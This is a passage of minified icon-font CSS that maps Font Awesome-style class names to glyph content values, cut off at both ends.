nt:""}.fa-rectangle-ad::before{content:""}.fa-ad::before{content:""}.fa-guitar-electric::before{content:""}.fa-arrow-turn-down-right::before{content:""}.fa-moon-cloud::before{content:""}.fa-bread-slice-butter::before{content:""}.fa-circle-arrow-right::before{content:""}.fa-arrow-circle-right::before{content:""}.fa-user-group-crown::before{content:""}.fa-users-crown::before{content:""}.fa-circle-i::before{content:""}.fa-toilet-paper-check::before{content:""}.fa-filter-circle-xmark::before{content:""}.fa-locust::before{content:""}.fa-sort::before{content:""}.fa-unsorted::before{content:""}.fa-list-ol::before{content:""}.fa-list-1-2::before{content:""}.fa-list-numeric::before{content:""}.fa-chart-waterfall::before{content:""}.fa-face-party::before{content:""}.fa-kidneys::before{content:""}.fa-wifi-exclamation::before{content:""}.fa-chart-network::before{content:""}.fa-person-dress-burst::before{content:""}.fa-dice-d4::before{content:""}.fa-money-check-dollar::before{content:""}.fa-money-check-alt::before{content:""}.fa-vector-square::before{content:""}.fa-bread-slice::before{content:""}.fa-language::before{content:""}.fa-wheat-awn-slash::before{content:""}.fa-face-kiss-wink-heart::before{content:""}.fa-kiss-wink-heart::before{content:""}.fa-dagger::before{content:""}.fa-podium::before{content:""}.fa-memo-circle-check::before{content:""}.fa-route-highway::before{content:""}.fa-down-to-line::before{content:""}.fa-arrow-alt-to-bottom::before{content:""}.fa-filter::before{content:""}.fa-square-g::before{content:""}.fa-circle-phone::before{content:""}.fa-phone-circle::before{content:""}.fa-clipboard-prescription::before{content:""}.fa-user-nurse-hair::before{content:""}.fa-question::before{content:"\?"}.fa-file-signature::before{content:""}.fa-toggle-large-on::before{content:""}.fa-up-down-left-right::before{content:""}.fa-arrows-alt::before{content:""}.fa-dryer-heat::before{content:""}.fa-dryer-alt::before{content:""}.fa-house-chimney-user::before{content:""}.fa-hand-holding-heart::before{content:""}.fa-arrow-up-small-big::before{content:""}.fa-sort-size-up-alt::before{content:""}.fa-train-track::before{content:""}.fa-puzzle-piece::before{content:""}.fa-money-check::before{content:""}.fa-star-half-stroke::before{content:""}.fa-star-half-alt::before{content:""}.fa-file-exclamation::before{content:""}.fa-code::before{content:""}.fa-whiskey-glass::before{content:""}.fa-glass-whiskey::before{content:""}.fa-moon-stars::before{content:""}.fa-building-circle-exclamation::before{content:""}.fa-clothes-hanger::before{content:""}.fa-mobile-notch::before{content:""}.fa-mobile-iphone::before{content:""}.fa-magnifying-glass-chart::before{content:""}.fa-arrow-up-right-from-square::before{content:""}.fa-external-link::before{content:""}.fa-cubes-stacked::before{content:""}.fa-images-user::before{content:""}.fa-won-sign::before{content:""}.fa-krw::before{content:""}.fa-won::before{content:""}.fa-image-polaroid-user::before{content:""}.fa-virus-covid::before{content:""}.fa-square-ellipsis::before{content:""}.fa-pie::before{content:""}.fa-chess-knight-piece::before{content:""}.fa-chess-knight-alt::before{content:""}.fa-austral-sign::before{content:""}.fa-cloud-plus::before{content:""}.fa-f::before{content:"F"}.fa-leaf::before{content:""}.fa-bed-bunk::before{content:""}.fa-road::before{content:""}.fa-taxi::before{content:""}.fa-cab::before{content:""}.fa-person-circle-plus::before{content:""}.fa-chart-pie::before{content:""}.fa-pie-chart::before{content:""}.fa-bolt-lightning::before{content:""}.fa-clock-eight::before{content:""}.fa-sack-xmark::before{content:""}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.